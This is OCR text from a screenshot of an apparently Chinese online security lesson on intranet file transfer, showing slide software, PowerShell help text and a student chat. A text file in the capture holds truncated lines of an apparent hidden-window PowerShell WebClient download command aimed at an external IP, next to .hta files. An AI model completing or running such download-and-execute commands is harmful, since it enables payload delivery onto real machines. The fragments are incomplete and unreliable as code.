 网络安全就业推荐
bilibili
腾讯课堂
内网文件...
44.hta
444.hta
新建文本文档
1 http://139.155.4
2
3 powershell -w hi
Net.WebClient).D
4
5
新建文本文档.txt
20201010_内网文件传输.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
7
8
9
10
11
12
13
14
15
http
Invo
Win
Non
NoP
Noe
Enc
Cmd - powershell
Cmd
Cmd
-NonInteractive
不向用户显示交互式提示。
-InputFormat
描述发送到 Windows PowerShell 的数据的格式。有效值为
"Text" (文本字符串)或 "XML" (序列化的 CLIXML 格式)。
-OutputFormat
确定如何设置 Windows PowerShell 输出内容的格式。有效值
为 "Text" (文本字符串)或 "XML" (序列化的 CLIXML 格式)。
-WindowStyle
将窗口样式设置为 Normal、Minimized、Maximized 或 Hidden。
-EncodedCommand
接受 base-64 编码字符串版本的命令。使用此参数
向 Windows PowerShell 提交需要复杂引号
或大括号的命令。
-ConfigurationName
指定运行 Windows PowerShell 的配置终结点。
该终结点可以是在本地计算机上注册的任何终结点，包括
默认的 Windows PowerShell 远程处理终结点或具有特定用户角色功能
的自定义终结点。
-File
在本地作用域("dot-sourced")中运行指定的脚本，以便
脚本创建的函数和变量可以在当前
会话中使用。输入脚本文件路径和任何参数。
File 必须是命令中的最后一个参数，因为在 File 参数
幻灯片 第 10 张，共 25 张 英语(美国) 备注 批注
C:\Windows\System32>
C:\Windows\System32>
讨论区 成员(25)
杨达
1
1
不知道
杨达
不知道
mxy
1
前面没讲过
mxy
么得
发送
资源监控